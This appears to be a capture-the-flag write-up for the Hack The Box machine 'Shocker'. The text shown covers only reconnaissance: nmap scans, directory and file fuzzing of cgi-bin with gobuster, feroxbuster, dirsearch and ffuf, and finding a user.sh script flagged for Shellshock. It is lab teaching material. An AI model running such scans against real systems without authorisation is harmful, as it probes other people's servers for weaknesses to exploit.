HTB Shocker: RCE via CGI-bin + Perl Privesc

Add the correlated IP address to the /etc/hosts file.


Run the following nmap scans:
nmap -sV -sC -Pn shocker.htbnmap -sV --script=vuln -Pn shocker.htb
Service detection and banner grabbing with default scripts:

Full port scan: Find non-standard ports faster with --min-rate:

The service + CVE vulnerability scan took a lot of time as predicted and brought noisy results, so skip this one.

On the HTTP port, the machine was actually trolling me. Let’s start conducting a fuzzing operation via feroxbuster, gobuster, and dirsearch.

I will conduct a comprehensive fuzzing session for this machine, as the port results were not sufficient in my opinion.
dirsearch -u http://shocker.htb -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 50
gobuster dir -u http://shocker.htb -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-medium.txt -t 40 --no-errorgobuster dir -u http://shocker.htb -w /usr/share/wordlists/dirb/common.txt -t 40 --no-errorferoxbuster -u http://shocker.htb -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-medium.txt -t 40feroxbuster -u http://shocker.htb -w /usr/share/wordlists/dirb/common.txt -t 40
By default, dirsearch did not provide juicy results. Therefore, it is more suitable to apply solely feroxbuster and gobuster. However, I noticed it is related to wordlist choice.


common.txt worked perfectly fine. Let's check all endpoints, even those that returned 400 codes.

Ferox also identified valuable endpoints for deeper scans. Although there were distinct surfaces like .htpasswd and .hta, /cgi-bin/ opens another corridor for us to explore.

I could not identify any further results from cgi-bin.
Performed a scan with the famous wordlist OneListForAll, yet did not get any juicy results.
A more advanced approach is to fuzz for files with specific extensions such as .sh, .php, .asp, .aspx, and so on.

I decided to use ffuf for more targeted discovery.
ffuf -w /usr/share/dirb/wordlists/common.txt -u http://shocker.htb/cgi-bin/FUZZ.phpffuf -w /usr/share/dirb/wordlists/common.txt -u http://shocker.htb/cgi-bin/FUZZ.sh
You can include more extensions; I applied only the ones that came to mind.

Navigating to the discovered user.sh file:
A Google search for cgi bin user.sh exploit reveals Shellshock as the exploitation method.
